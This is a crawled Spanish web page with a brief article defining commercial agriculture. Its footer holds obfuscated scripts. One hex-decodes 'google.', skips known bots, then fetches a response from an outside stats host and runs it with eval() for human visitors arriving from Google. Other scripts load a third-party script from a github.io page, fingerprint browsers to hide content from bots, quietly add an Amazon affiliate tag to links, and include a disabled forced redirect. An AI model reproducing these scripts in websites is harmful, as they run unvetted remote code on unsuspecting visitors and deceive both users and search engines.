

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://significado-del-nombre.nombresquesignifiquen.com/que-es-agricultura-comercial/
body_size: 9624
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/significado-del-nombre-nombresquesignifiquen-com.png"/>
		<link rel="apple-touch-icon" href="/images/significado-del-nombre-nombresquesignifiquen-com.png"/>

        <!-- Title y Description -->

        <title>¿Que es Agricultura comercial?</title>

        <meta name="description" content="La agricultura comercial es el acto de cultivar la tierra donde se incluyen las maniobras para el cuidado de la tierra y por supuesto la plantación de los ve...">

        <meta name="keywords" content="nombres">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://significado-del-nombre.nombresquesignifiquen.com/que-es-agricultura-comercial/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="¿Que es Agricultura comercial?">

        <meta property="og:description" content="La agricultura comercial es el acto de cultivar la tierra donde se incluyen las maniobras para el cuidado de la tierra y por supuesto la plantación de los ve...">

        <meta property="og:image" content="https://significado-del-nombre.nombresquesignifiquen.com/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="¿Que es Agricultura comercial?">

        <meta property="og:url" content="https://significado-del-nombre.nombresquesignifiquen.com/que-es-agricultura-comercial/">

        <meta property="og:site_name" content="significado-del-nombre.nombresquesignifiquen.com">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-05-31T05:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="nombres">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="significado-del-nombre.nombresquesignifiquen.com">

		<meta name="mobile-web-app-title" content="significado-del-nombre.nombresquesignifiquen.com">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="¿Que es Agricultura comercial?">

        <meta name="twitter:description" content="La agricultura comercial es el acto de cultivar la tierra donde se incluyen las maniobras para el cuidado de la tierra y por supuesto la plantación de los ve...">

        <meta name="twitter:image" content="https://significado-del-nombre.nombresquesignifiquen.com/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="¿Que es Agricultura comercial?">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://significado-del-nombre.nombresquesignifiquen.com/#website", 
		"url": "https://significado-del-nombre.nombresquesignifiquen.com", 
		"name": "significado-del-nombre.nombresquesignifiquen.com", 
		"description": null, 
		"publisher": { "@id": "https://significado-del-nombre.nombresquesignifiquen.com/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://significado-del-nombre.nombresquesignifiquen.com/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "\u00bfQue es Agricultura comercial?",

          "description": "La agricultura comercial es el acto de cultivar la tierra donde se incluyen las maniobras para el cuidado de la tierra y por supuesto la plantaci\u00f3n de los ve...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/significado-del-nombre.nombresquesignifiquen.com\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "significado-del-nombre.nombresquesignifiquen.com",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/significado-del-nombre.nombresquesignifiquen.com\/assets\/logo.png"
            }

          },

          "datePublished": "2025-05-31T05:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/significado-del-nombre.nombresquesignifiquen.com\/que-es-agricultura-comercial\/"
          },

          
          "articleSection": "nombres",

          
          "url": "https:\/\/significado-del-nombre.nombresquesignifiquen.com\/que-es-agricultura-comercial\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/significado-del-nombre.nombresquesignifiquen.com"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "nombres",

              "item": "https:\/\/significado-del-nombre.nombresquesignifiquen.com\/categoria\/nombres"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "\u00bfQue es Agricultura comercial?",

              "item": "https:\/\/significado-del-nombre.nombresquesignifiquen.com\/que-es-agricultura-comercial\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=8925" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">significado-del-nombre.nombresquesignifiquen.com</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    													<li  itemprop="name"><a itemprop="url" href="/nombres-femeninos/">nombres femeninos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/nombres-masculinos/">nombres masculinos</a></li>
						                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/nombres">nombres</a>

            
            <span>&gt;</span>

            ¿Que es Agricultura comercial?
        </div>

        

        <article>

            <h1>¿Que es Agricultura comercial?</h1>

            <div class="article-meta">

                <span>📅 31/05/2025</span>

                
                
                <span>📂 <a href="/categoria/nombres">nombres</a></span>

                
            </div>

            

            			            <p>La agricultura comercial es el acto de <strong>cultivar la tierra</strong> donde se incluyen las maniobras para el cuidado de la tierra y por supuesto la plantación de los vegetales a producir de forma común. La agricultura solo está centrada en la <strong>producción de alimentos</strong> a partir de plantas (obteniéndose, verduras, frutas y cereales), para esto el hombre necesita hacer un cambio en el ambiente generando la satisfacción de sus necesidades (cualidad diferenciadora del hombre con respecto a los demás seres vivos del planeta). La agricultura significó un escalón clave para el <strong>desarrollo</strong> de toda la humanidad, aproximadamente desde la época del neolítico hubo un cambio en la obtención de alimentos por parte del hombre, este no solo se centró en la caza, pesca y recolección de frutas silvestres, sino que empezó a <a title=" Siembra de hortalizas - jardineriadigital.com " href="http://www.jardineriadigital.com/huerto/siembra-de-hortalizas.php" target="_blank" rel="noopener">sembrar</a>, así como también comenzó la práctica de la <strong>cría de distintos ganados</strong>, (los primeros vegetales sembradas fueron la cebada y el trigo).</p><p>De acuerdo a esto la agricultura se <strong>comercializo</strong> y allí es cuando se habla de agricultura comercial, esta se centra en la explotación del trato a la tierra permitiendo su comercialización a todos los mercados nacionales así como también a los mercados internacionales. Básicamente comercializar la agricultura se centra en modernizar la <a title=" Algunos métodos de cultivo - ecoagricultor.com " href="http://www.ecoagricultor.com/algunos-metodos-de-cultivo/" target="_blank" rel="noopener">metodología de cultivo</a>, aplicándose el uso de grandes maquinarias, con la finalidad de producir en grandes cantidades sin la intervención de numerosas manos humanas, <strong>disminuyendo</strong> exponencialmente los <strong>costos</strong> en la producción.</p><p>De acuerdo a esto se pueden identificar tres tipos de agricultura comercial: agricultura especializada, en donde se realiza la cultivación de un solo producto en específico; la agricultura mediterránea, la cual especialmente se centra en el cultivo de <strong>frutas y vegetales</strong> exóticas que solo puedan originarse en una región determinada, lo que da un mayor porcentaje de ventas internacionales y por último la agricultura de plantación, donde se hacen cultivos extensos de numerosos tipos de vegetales y frutas.</p>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			</div>
<script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=97410&from=significado-del-nombre.nombresquesignifiquen.com&id=203')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/nombres-masculinos/significado-de-amos/' alt='Significado de Amós y origen | Significado de Nombres'><h2>Significado de Amós y origen | Significado de Nombres</h2></a></li><li><a href='/nombres-masculinos/significado-de-anselmo/' alt='▷ SIGNIFICADO del nombre ANSELMO【Origen, santoral y personalidad】'><h2>▷ SIGNIFICADO del nombre ANSELMO【Origen, santoral y personalidad】</h2></a></li><li><a href='/nombres-femeninos/significado-de-almudena/' alt='▷ SIGNIFICADO del nombre ALMUDENA【Origen, santoral, personalidad】'><h2>▷ SIGNIFICADO del nombre ALMUDENA【Origen, santoral, personalidad】</h2></a></li><li><a href='/nombres-femeninos/significado-de-ainhoa/' alt='Significado de Ainhoa | Significado de Nombres'><h2>Significado de Ainhoa | Significado de Nombres</h2></a></li><li><a href='/nombres-masculinos/significado-de-leon/' alt='▷ SIGNIFICADO del nombre LEÓN【Origen, santoral y personalidad】'><h2>▷ SIGNIFICADO del nombre LEÓN【Origen, santoral y personalidad】</h2></a></li><li><a href='/nombres-masculinos/significado-de-jared/' alt='▷ SIGNIFICADO del nombre JARED【Origen, santoral y personalidad】'><h2>▷ SIGNIFICADO del nombre JARED【Origen, santoral y personalidad】</h2></a></li><li><a href='/nombres-masculinos/significado-de-wenceslao/' alt='▷ SIGNIFICADO del nombre WENCESLAO【Origen, santoral y personalidad】'><h2>▷ SIGNIFICADO del nombre WENCESLAO【Origen, santoral y personalidad】</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>significado-del-nombre.nombresquesignifiquen.com</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/nombres-femeninos" style="color: #fff;">nombres femeninos</a>

            
                <a href="/categoria/nombres-masculinos" style="color: #fff;">nombres masculinos</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 significado-del-nombre.nombresquesignifiquen.com. Todos los derechos reservados.</p>

            <p>
				
                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="mailto:botijonline@gmail.com" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>
				
				8a96014e16b0cbdd6259b35b1d284bc8a461bf02
					<div class="mads-block"></div>
            </p>

        </div>


    </div>

</footer>











</script>



<script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://significado-del-nombre.nombresquesignifiquen.com/",
					"website_privacy_policy_url": "https://significado-del-nombre.nombresquesignifiquen.com/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=%C2%BFQue+es+Agricultura+comercial%3F", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"160202a0b5584ca39be36574f04b59ad","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
